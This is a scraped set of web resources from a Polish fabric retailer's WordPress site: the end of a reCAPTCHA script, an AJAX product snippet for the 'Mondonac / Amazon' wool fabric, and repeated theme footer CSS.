Kbw7pyKcKaXsKVfTfCo8OEwp08wpl/[base64]/DgMKWw4sBwp/Dk0bCscK7w7LCtiHDg8KVQ8OSw6VWXH/ChcKOEDYWwo06w5bCrMKCw7HDm8ObacKkwoduYCPDnMO1Z8Kjf8OafMOowq/CtQDCpsKiw4HCmnllOE0rw6FkTQ7CgMKJUG4vNUJew4x3w7XCksOaAjfCm8O+HmTDtcOTw6jChljCssKWQcKtS8Kbwrllwpstw5TDlCXChXTCssKRw75rRXRwPcKWworDo1/DncKcJhnDrGANwpnCp8Oewr4/wrnCjsOvwqDDjB7DvGs9d0fCqgY/LcKOT8OBw58dVMKQZMOGMXkFw4rCgMO/SBHCosKOwpwPTVfDl8Ozw4JlwqlyKcOZLcKREAbCr3BKC8Ktw5PCmw1YWMOEHMOew5JoHsOPwrlVHnQgw6g7OF7DqsOSw5ZhPSjDg3FOeinDpjNYFsO3wqXChCFiw6/DicKUw6olMsKrw53DhsOgN8O/w6LDuxXDihI/UsOPwrM9w6R9N8KzwrcsZMKIw5PCpW8QOjHDsQA3S28yw4rCimXCmMKdw5vDuWh9PsKYfy7ClEnDsirCix7DvDXDs8Knw6rDvDdiwpFOH8KfwofCoDbDmsOzesOKwr/[base64]/CpzvDg8Ovw7HDm8KkRcKLw5VHOX/CtnIuRQfDqEtUasOIM8KzD2nCl1zDlxHChXjDpx7CvcONI2hyw6/DhMKhIH3ChcOdc8O1wrF+wr/Ds8OqwrvCqMO8w57DrsO9NMKPbWHDlsK3fHMNw4LDgDrDlMK8C8K5wqFiwo/[base64]/DjsKmNcOkPsKMwo3CncKoG38LMQ7CmSfCgMKZccKdW8K3GxPCtMO7SsO0CcKMB8O5w5DDtCTDuQIoaMOCwq/CoRnDrQEtwqjDo8O/w4HCl8K5NHzCuMKXwrwCw7/CucONw7jDr0fDjMKzwq3DqDrChcOpw7jDoVzDicKocD3Cq8KJwpPDhFfDhC/[base64]/cBbCl2fCsMOYwqPCkETCv8OzKsK4w5/[base64]/wqFmw5jDtMOmKMKAwqp1wqUfYmlJw5d8FE/Dv2vChibDrlDDuznDjFlkw7/[base64]/Ckh55RMKXw43Dj24jGsOaeXDDusKzw6DDqsK6BsOyesOCw4bCshrDpHlTGD3DscK5CsKgwrzCvU/DisOkw7FIw7TDq1fCo0jCscKvccObw7sWUcOkw6vDocOhw6dOwq7DgkjCugduS2IsFGIVXsOKdF7Cj3Q\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,222],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pl/policies/privacy/\x22,\x22https://www.google.com/intl/pl/policies/terms/\x22],\x22zqbB3oM/K/6MJu4cJk+gEdmZLNx1LHHbm2kIPo01nW0\\u003d\x22,0,0,null,1,1769521087030,0,0,[163,243,101,35,174],null,[167,166,80,103],\x22RC-OW7bkzNcP8g--g\x22,null,null,null,null,null,\x220dAFcWeA6ksR5lEtgOlUDQ3KO6zpmQcWf9olIo_QWAItIp1i_R8k5ORTev-s-pusbRd5yGgDKT_AqF1_fEXOO43FP7qwVXlqX2Og\x22,1769603887413]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/wp-admin/admin-ajax.php
body_size: 645
content:
    <ul class="wcf-row wcf-items-results">
		        <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/tkanina/mondonac-amazon/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2018/01/2018_01_Mondonac_Amazon-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2018/01/2018_01_Mondonac_Amazon-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2018/01/2018_01_Mondonac_Amazon-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Skład</span><span>Wełna/Elastan </span></li><li><span>&nbsp;</span><span>98%/2%</span></li><li><span>Gramatura</span><span>285 g/m (190 g/m<sup>2</sup>)</span></li><li><span>Szerokość</span><span>150 cm</span></li><li><span>Skrętność wełny</span><span>Super 120's</span></li><li><span>Kolekcja</span><span>Krawiectwo miarowe | Wiosna/Lato</span></li><li><span>Typ</span><span>Krawiectwo miarowe | Odzież damska | Odzież dziecięca | Odzież korporacyjna | Odzież męska</span></li><li><span>Przeznaczenie</span><span>Garnitur | Marynarka</span></li><li><span>Deseń</span><span>Gładki | Splot skośny (twill/diagonal)</span></li><li><span>Wykończenie</span><span>Standardowe</span></li><li><span>Dress Code</span><span>Swobodny</span></li><li><span>Dostępność</span><span>Średnia</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/tkanina/mondonac-amazon/">Mondonac / Amazon</a>
            <a href="#" data-postid="19868" data-posttype="product" data-nonce="6e27570f09" class="btn wishlist-btn"><span class="add add-normal">Dodaj do katalogu</span><span class="remove remove-normal">Usuń z katalogu</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
            </ul>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1
body_size: 3281
content:
@charset "utf-8";.anms,.anm,.anm *,.anm *:before,.anm *:after,#navbar * a,.btn.read-more,.btn.read-more:after {-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.anmh * {-webkit-transition:height .3s ease-out;-moz-transition:height .3s ease-out;-o-transition:height .3s ease-out;transition:height .3s ease-out;}.anmt {-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.anmhplus * {-webkit-transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;-moz-transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;-o-transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;}.anmhpluslong * {-webkit-transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;-moz-transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;-o-transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;}#navbar, #navbar *{-webkit-transition:all 0s ease-out;-moz-transition:all 0s ease-out;-o-transition:all 0s ease-out;transition:all 0s ease-out;}@media screen and (max-width:1023px){.noanm-mobile, .noanm-mobile *{-webkit-transition:all 0s ease-out;-moz-transition:all 0s ease-out;-o-transition:all 0s ease-out;transition:all 0s ease-out;}}.login-form .form-control{line-height:50px;font-size:15px;color:#fff;background:transparent;border:none;border-bottom:1px solid #bd9e60;margin-bottom:10px;width:100%;}.login-form .form-button{font-size:13px;font-weight:700;color:#666;text-transform:uppercase;margin-bottom:40px;display:block;}.login-form .form-button:after{content:'>';margin-left:10px;}.login-form .form-submit{color:#bd9e60;border:none;background:transparent;padding:0;margin-bottom:0;cursor:pointer;}div.wpcf7{}.wpcf7-textarea{resize:none;}.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-textarea{width:100%;background:transparent;border:1px solid transparent;border-bottom:1px solid #bd9e60;font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}.wpcf7 .wpcf7-form-control-wrap{margin-bottom:20px;display:block}.wpcf7 .wpcf7-submit{background:url(img/submitarrow.png) no-repeat right center transparent;border:none;padding:0 30px 0 0;font-family: 'Lato', sans-serif;color:#bd9e60;font-size:15px;font-weight:400;cursor:pointer;float:left;line-height:50px;text-align:left;}.wpcf7 .wpcf7-submit:hover{color:#fff;}.wpcf7 .wpcf7-response-output{margin:10px 0;padding:10px;font-size:11px;color:#fff;clear:both;}.wpcf7 .wpcf7-not-valid-tip{font-size:11px;line-height:1.5;color:#fff;padding:10px 0;margin:0;}div.wpcf7 .ajax-loader{background-image:url(img/website-loader.gif);width:100px !important;height:50px !important;float:right;}@media screen and (min-width:1024px){.quick-form .wpcf7 .wpcf7-form-control-wrap{float:left;width:45%;margin-right:10%;}.quick-form .wpcf7 .wpcf7-form-control-wrap:nth-child(2n){margin-right:0;}}.wpcf7 .thefilebox-wrap{position:relative;border:1px solid #bd9e60;cursor:pointer;display:block;float:left}.wpcf7 .thefilebox-wrap + .clear{float:left;color:#bd9e60;line-height:50px;font-weight:700;font-size:16px;text-transform:uppercase;position:relative;padding-left:30px;cursor:pointer}.wpcf7 .thefilebox-wrap + .clear:before{content:'';display:block;width:2px;height:20px;transform:rotate(45deg);position:absolute;left:10px;top:15px;background:#bd9e60;}.wpcf7 .thefilebox-wrap + .clear:after{content:'';display:block;width:2px;height:20px;transform:rotate(-45deg);position:absolute;left:10px;top:15px;background:#bd9e60;}.wpcf7 .thefilebox{width: 100%;height: 100%;opacity: 0;overflow: hidden;position: absolute;left:0;top:0;}.wpcf7 .forfilebox{background:#bd9e60;color:#000;line-height:50px;padding:0 20px;float:left;text-transform:uppercase;font-weight:700;font-size:14px;}.wpcf7 .forfilebox-label{color:#bd9e60;line-height:50px;font-size:14px;margin-left:20px;margin-right:20px;float:right;}@media screen and (min-width:768px){.wpcf7 .forfilebox{font-size:16px;}.wpcf7 .forfilebox-label{font-size:16px;}}::-webkit-input-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}::-moz-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}:-ms-input-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}:-moz-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}.white::-webkit-input-placeholder {color: #fff;}.white::-moz-placeholder {color: #fff;}.white:-ms-input-placeholder {color: #fff;}.white:-moz-placeholder {color: #fff;}.wpcf7-list-item-label{display:none;}span.wpcf7-list-item{display:block;margin:0;}.wcf-form-search .wcf-input-query{border:none;background:transparent; border-bottom:1px solid #fff;padding:10px 0;color:#fff;width:100%;line-height:2.2;font-size:15px;}.wcf-form-search .wcf-input-query::-webkit-input-placeholder {color: #fff;}.wcf-form-search .wcf-input-query::-moz-placeholder {color: #fff;}.wcf-form-search .wcf-input-query:-ms-input-placeholder {color: #fff;}.wcf-form-search .wcf-input-query:-moz-placeholder {color: #fff;}.wcf-form-search .wcf-input_query{margin-bottom:40px;}.wcf-form-search .wcf-input_query .wcf-field-body{position:relative;}.wcf-form-search .wcf-input-query-clear{position:absolute;top:1px;bottom:1px;right:1px;width:30px;background:#000;cursor:pointer;}.wcf-form-search .wcf-input-query-clear:before{transform:translateY(-2px) rotate(45deg);position:absolute;content:'';display:block;width:20px;height:2px;right:5px;top:50%;background:#fff;}.wcf-form-search .wcf-input-query-clear:after{transform:translateY(-2px) rotate(-45deg);position:absolute;content:'';display:block;width:20px;height:2px;right:5px;top:50%;background:#fff;}.wcf-form-search .wcf-field-label{line-height:50px;color:#fff;font-size:15px;border-bottom:1px solid #bd9e60;font-weight:400;}.wcf-form-search .wcf-field-label:before{float:right;}.wcf-form-search .wcf-checkbox-label{cursor:pointer;}.wcf-form-search .wcf-submit-button{width:100%;display:block;padding:15px;text-align:center;background:none;color:#fff;font-size:13px;font-weight:700;border:1px solid #fff;text-transform:uppercase;cursor:pointer;margin-bottom:10px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.wcf-form-search .wcf-submit-button:after{content:'\f347';display:inline-block;width:20px;height:auto;font-family:'dashicons';vertical-align:top;transform:translateY(10%) rotate(-90deg);color:inherit}.wcf-form-search .wcf-submit-button:hover{color:#bd9e60;background:none;border:1px solid #bd9e60;}.wcf-form-search .wcf-reset-button{width:100%;display:block;padding:15px;text-align:center;background:none;color:#bd9e60;font-size:13px;font-weight:700;text-transform:uppercase;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.wcf-form-search .wcf-reset-button:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit;transform:translateY(-10%)}.wcf-form-search .wcf-reset-button:hover{color:#fff;background:none;}.wcf-form-search select.wcf-field-select{background:none;color:#fff;font-size:15px;font-weight:400;border:none;padding:5px 0;margin:5px 0;outline:0;}.wcf-form-search select.wcf-field-select *{border:none;}.wpcf7 .hidden{display:none;}@media screen and (max-width:1023px){.wishlist-form{max-height:0;background:#000;overflow:hidden;z-index:999;padding:0 30px;max-width:400px;margin:0 auto;}}@media screen and (min-width:1024px){.wishlist-form{max-height:0;background:#000;position:absolute;right:0;top:50px;overflow:hidden;z-index:999;padding:0 30px;}}.wishlist-form.active{max-height:999px;padding:20px 30px;}.career-form .inline-wrap{text-align:justify;}.career-form .wpcf7-form-control-wrap{display:inline-block;vertical-align:top;}.career-form .wpcf7-form-control-wrap.your-message{width:100%;}form.form_subscribe{}form.form_subscribe input.field{width:100%;background:transparent;border:1px solid transparent;border-bottom:1px solid #bd9e60;font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}form.form_subscribe > div{margin-bottom:20px;display:block}form.form_subscribe .form_subscribe_button{background:url(img/submitarrow.png) no-repeat right center transparent;border:none;padding:0 30px 0 0;font-family: 'Lato', sans-serif;color:#bd9e60;font-size:15px;font-weight:400;cursor:pointer;float:left;line-height:50px;text-align:left;}form.form_subscribe .form_subscribe_button:hover{color:#fff;}.select2-search{display:none;}.select2-container .select, .select2-container .select2-selection__rendered{display:block;height:50px;line-height:50px;cursor:pointer;border-bottom:1px solid #bd9e60;color:#bd9e60;}.select2-container .select2-selection__rendered{position:relative;}.select2-container .select2-selection__rendered:after{content:'\f347';display:block;width:20px;height:auto;font-family:'dashicons';vertical-align:top;transform:translateY(-50%) rotate(0deg);color:inherit;position:absolute;right:0;top:50%;}.select2-container.select2-container--open .select2-selection__rendered:after{transform:translateY(-50%) rotate(-90deg);}.select2-results__option{display:block;width:300px;line-height:20px;padding:15px;color:#bd9e60;background:#000;cursor:pointer}.select2-results__option:hover{color:#fff;}.select2-container--open{z-index:10;}.ajaxed-form{width:100%;max-width:300px;margin:0 auto;background:rgba(0,0,0,.8);padding:15px;}.ajaxed-form .input{width:100%;background:transparent;border:1px solid transparent;border-bottom:1px solid #bd9e60;font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}.ajaxed-form .form-button{font-size:13px;font-weight:700;color:#666;text-transform:uppercase;display:block;}.ajaxed-form .form-button:after{content:'>';margin-left:10px;}.ajaxed-form #ajaxed-submit{background:url(img/submitarrow.png) no-repeat right center transparent;border:none;padding:0 30px 0 0;font-family: 'Lato', sans-serif;color:#bd9e60;font-size:15px;font-weight:400;cursor:pointer;float:left;line-height:50px;text-align:left;}.ajaxed-form #ajaxed-submit:hover{color:#fff;}.ajaxed-form .forgetmenot{font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}.ajaxed-form .forgetmenot #rememberme{margin:0 10px 0 0;display:inline-block;}#login-form-messages{text-align:center;padding:15px;border:2px solid #bd9e60;width:100%;max-width:300px;margin:0 auto;display:none;}#login-form-messages.error{border:2px solid #f00;}@media screen and (min-width:768px){.ajaxed-form{padding:30px;}}.ajaxed-validation .errormessage{display:block;font-size:12px;color:#f22;width:100%;padding:5px 0;}@media screen and (max-width:499px){form.wpcf7-form{text-align:center;position:relative;overflow:hidden}form.wpcf7-form .ajax-loader{position:absolute;right:0;bottom:0;}.wpcf7 .wpcf7-form-control-wrap{text-align:center}.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-textarea{text-align:center}form.form_subscribe,form.form_subscribe *,form.form_subscribe input.field{text-align:center !important}form.form_subscribe .form_subscribe_button, .wpcf7 .wpcf7-submit, .page-contact .contact-form .wpcf7-submit{float:none;margin-left:auto;margin-right:auto;}}#policyCookie{border-top:1px solid #666;font-size:13px;line-height:22px;padding:50px 0;position:fixed;color:#fff;bottom:0;z-index:9999;width:100%;background:rgba(0,0,0,.95)}#policyCookie .cookie-content{position:relative;padding-right:30px}#policyCookie .cookie-content p{padding-right:100px;}#policyCookie .cookie-content p strong{font-weight:600;}#policyCookie .policyClose{position:absolute;right:0;top:50%;transform:translateY(-50%);padding-right:25px;text-transform:uppercase;cursor:pointer;color:#bd9e60;font-weight:700;}#policyCookie .policyClose:before{transform:rotate(45deg) translateY(-50%);width:15px;height:2px;content:'';position:absolute;display:block;right:1px;top:50%;background:#bd9e60;}#policyCookie .policyClose:after{transform:rotate(-45deg) translateY(-50%);width:15px;height:2px;content:'';position:absolute;display:block;right:0;top:50%;background:#bd9e60;}@media screen and (max-width:768px){#policyCookie .policyClose{width:30px;height:30px;}#policyCookie .policyClose:before{width:25px;}#policyCookie .policyClose:after{width:25px;}}@media (min-width: 860px){.item-row .item-50 span, .item-row .item-25 span {display:none;}.cookie-table .item-row .item-25 {width:25%;}.cookie-table .item-row .item-50 {width:50%;}#cookies-popup .ctr {position:relative;padding-right:120px;z-index:9999;}#cookies-popup .text p {margin-bottom:0px;}#close-cookies {width:120px;height:40px;display:block;text-align:right;}#close-cookies {position:absolute;top:20px;right:20px;}#close-cookies svg {width:17px;height:11px;position:relative;top:12px;}}.cookie-table {padding-bottom:40px;}.cookie-table .item-row {border-bottom:1px solid #ccc;padding-bottom:20px;padding-top:20px;}.cookie-table .item-list {text-align:left;font-size:0;display:block;}.cookie-table .item-row .item-25,.cookie-table .item-row .item-50 {display:inline-block;margin:0;vertical-align:top;line-height:0;position:relative;z-index:2;}@media (max-width: 479px) {.cookie-table .item-row .item-25,.cookie-table .item-row .item-50 {width:100%;display: block;}.cookie-table .item-row .item-25 {padding-bottom: 20px;}}@media (min-width: 480px) and (max-width: 859px) {.cookie-table .item-row .item-25 {width:50%;padding-bottom: 20px;}.cookie-table .item-row .item-50 {width:100%;}}@media (max-width: 859px) {.item-row .item-50 span, .item-row .item-25 span {display: block;font-size: 15px;font-weight: 600;line-height: 20px;}.item-row.head {display:none;}}@media (min-width: 860px){.item-row .item-50 span, .item-row .item-25 span {display:none;}.cookie-table .item-row .item-25 {width:25%;}.cookie-table .item-row .item-50 {width:50%;}}.rodo-akceptacja{line-height:16px;font-size:12px;clear:both;padding-top:20px;}.rodo-akceptacja .wpcf7-acceptance{font-size:16px;line-height:25px;}.rodo-akceptacja input[type="checkbox"]{margin:7px 10px 0 0;display:block;float:left;}.rodo-akceptacja .wpcf7-list-item-label{display:block}.rodo-akceptacja span.wpcf7-form-control-wrap{display:inline-block !important;width:100% !important;float:none !important;margin-right:0 !important;margin-top:20px;}#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}#cboxWrapper {max-width:none;}#cboxOverlay{position:fixed; width:100%; height:100%;}#cboxMiddleLeft, #cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}#cboxOverlay{background:#fff; opacity: 0.9; filter: alpha(opacity = 90);}#colorbox{outline:0;}#cboxContent{margin-top:32px; overflow:visible; background:transparent;}.cboxIframe{background:#fff;}#cboxError{padding:50px; border:1px solid #ccc;}#cboxLoadedContent{background:transparent;padding:1px;}#cboxLoadingGraphic{background:url(lib/colorbox/images/loading.gif) no-repeat center center;}#cboxLoadingOverlay{background:transparent;}#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}.cboxPhoto{box-shadow:0 0 5px rgba(0,0,0,.8);}#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:50px; height:50px; position:absolute; top:-20px; background:url(lib/colorbox/images/controls3.png) no-repeat 0 0;}#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}#cboxPrevious{background-position:0px 0px;left:5px;top:50%;transform:translateY(-50%);}#cboxPrevious:hover{background-position:0px -50px;}#cboxNext{background-position:-50px 0px; right:5px;top:50%;transform:translateY(-50%);}#cboxNext:hover{background-position:-50px -50px;}#cboxClose{background-position:-100px 0px; right:5px;top:5px;}#cboxClose:hover{background-position:-100px -50px;}.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}.cboxSlideshow_on #cboxSlideshow{background-position:-150px 0px; right:44px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-200px -50px;}.cboxSlideshow_off #cboxSlideshow{background-position:-200px 0px; right:44px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-150px -50px;}#cboxContent:hover #cboxNext, #cboxContent:hover #cboxPrevious, #cboxContent:hover #cboxClose{}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1
body_size: 3264
content:
@charset "utf-8";.anms,.anm,.anm *,.anm *:before,.anm *:after,#navbar * a,.btn.read-more,.btn.read-more:after {-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.anmh * {-webkit-transition:height .3s ease-out;-moz-transition:height .3s ease-out;-o-transition:height .3s ease-out;transition:height .3s ease-out;}.anmt {-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;}.anmhplus * {-webkit-transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;-moz-transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;-o-transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;transition:height .3s ease-out, margin-top .3s ease-out, margin-bottom .3s ease-out, padding-top .3s ease-out, padding-bottom .3s ease-out;}.anmhpluslong * {-webkit-transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;-moz-transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;-o-transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;transition:max-height .5s ease-out, height .5s ease-out, margin-top .5s ease-out, margin-bottom .5s ease-out, padding-top .5s ease-out, padding-bottom .5s ease-out;}#navbar, #navbar *{-webkit-transition:all 0s ease-out;-moz-transition:all 0s ease-out;-o-transition:all 0s ease-out;transition:all 0s ease-out;}@media screen and (max-width:1023px){.noanm-mobile, .noanm-mobile *{-webkit-transition:all 0s ease-out;-moz-transition:all 0s ease-out;-o-transition:all 0s ease-out;transition:all 0s ease-out;}}.login-form .form-control{line-height:50px;font-size:15px;color:#fff;background:transparent;border:none;border-bottom:1px solid #bd9e60;margin-bottom:10px;width:100%;}.login-form .form-button{font-size:13px;font-weight:700;color:#666;text-transform:uppercase;margin-bottom:40px;display:block;}.login-form .form-button:after{content:'>';margin-left:10px;}.login-form .form-submit{color:#bd9e60;border:none;background:transparent;padding:0;margin-bottom:0;cursor:pointer;}div.wpcf7{}.wpcf7-textarea{resize:none;}.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-textarea{width:100%;background:transparent;border:1px solid transparent;border-bottom:1px solid #bd9e60;font-family: 'Lato', sans-serif;color:#bd9e60;padding:15px 0;font-size:15px;line-height:20px;}.wpcf7 .wpcf7-form-control-wrap{margin-bottom:20px;display:block}.wpcf7 .wpcf7-submit{background:url(img/submitarrow.png) no-repeat right center transparent;border:none;padding:0 30px 0 0;font-family: 'Lato', sans-serif;color:#bd9e60;font-size:15px;font-weight:400;cursor:pointer;float:left;line-height:50px;text-align:left;}.wpcf7 .wpcf7-submit:hover{color:#fff;}.wpcf7 .wpcf7-response-output{margin:10px 0;padding:10px;font-size:11px;color:#fff;clear:both;}.wpcf7 .wpcf7-not-valid-tip{font-size:11px;line-height:1.5;color:#fff;padding:10px 0;margin:0;}div.wpcf7 .ajax-loader{background-image:url(img/website-loader.gif);width:100px !important;height:50px !important;float:right;}@media screen and (min-width:1024px){.quick-form .wpcf7 .wpcf7-form-control-wrap{float:left;width:45%;margin-right:10%;}.quick-form .wpcf7 .wpcf7-form-control-wrap:nth-child(2n){margin-right:0;}}.wpcf7 .thefilebox-wrap{position:relative;border:1px solid #bd9e60;cursor:pointer;display:block;float:left}.wpcf7 .thefilebox-wrap + .clear{float:left;color:#bd9e60;line-height:50px;font-weight:700;font-size:16px;text-transform:uppercase;position:relative;padding-left:30px;cursor:pointer}.wpcf7 .thefilebox-wrap + .clear:before{content:'';display:block;width:2px;height:20px;transform:rotate(45deg);position:absolute;left:10px;top:15px;background:#bd9e60;}.wpcf7 .thefilebox-wrap + .clear:after{content:'';display:block;width:2px;height:20px;transform:rotate(-45deg);position:absolute;left:10px;top:15px;background:#bd9e60;}.wpcf7 .thefilebox{width: 100%;height: 100%;opacity: 0;overflow: hidden;position: absolute;left:0;top:0;}.wpcf7 .forfilebox{background:#bd9e60;color:#000;line-height:50px;padding:0 20px;float:left;text-transform:uppercase;font-weight:700;font-size:14px;}.wpcf7 .forfilebox-label{color:#bd9e60;line-height:50px;font-size:14px;margin-left:20px;margin-right:20px;float:right;}@media screen and (min-width:768px){.wpcf7 .forfilebox{font-size:16px;}.wpcf7 .forfilebox-label{font-size:16px;}}::-webkit-input-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}::-moz-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}:-ms-input-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}:-moz-placeholder {color: #bd9e60;font-family: 'Lato', sans-serif;font-weight:400;font-size:15px;opacity:1;}.white::-webkit-input-placeholder {color: #fff;}.white::-moz-placeholder {color: #fff;}.white:-ms-input-placeholder {color: #fff;}.white:-moz-placeholder {color: #fff;}.wpcf7-list-item-label{display:none;}span.wpcf7-list-item{display:block;margin:0;}.wcf-form-search .wcf-input-query{border:none;background:transparent; border-bottom:1px solid #fff;padding:10px 0;color:#fff;width:100%;line-height:2.2;font-size:15px;}.wcf-form-search .wcf-input-query::-webkit-input-placeholder {color: #fff;}.wcf-form-search .wcf-input-query::-moz-placeholder {color: #fff;}.wcf-form-search .wcf-input-query:-ms-input-placeholder {color: #fff;}.wcf-form-search .wcf-input-query:-moz-placeholder {color: #fff;}.wcf-form-search .wcf-input_query{margin-bottom:40px;}.wcf-form-search .wcf-input_query .wcf-field-body{position:relative;}.wcf-form-search .wcf-input-query-clear{position:absolute;top:1px;bottom:1px;right:1px;width:30px;background:#000;cursor:pointer;}.wcf-form-search .wcf-input-query-clear:before{transform:translateY(-2px) rotate(45deg);position:absolute;content:'';display:block;width:20px;height:2px;right:5px;top:50%;background:#fff;}.wcf-form-search .wcf-input-query-clear:after{transform:translateY(-2px) rotate(-45deg);position:absolute;content:'';display:block;width:20px;height:2px;right:5px;top:50%;background:#fff;}.wcf-form-search .wcf-field-label{line-height:50px;color:#fff;font-size:15px;border-bottom:1px solid #bd9e60;font-weight:400;}.wcf-form-search .wcf-field-label:before{float:right;}.wcf-form-search .wcf-checkbox-label{cursor:pointer;}.wcf-form-search .wcf-submit-button{width:100%;display:block;padding:15px;text-align:center;background:none;color:#fff;font-size:13px;font-weight:700;border:1px solid #fff;text-transform:uppercase;cursor:pointer;margin-bottom:10px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s 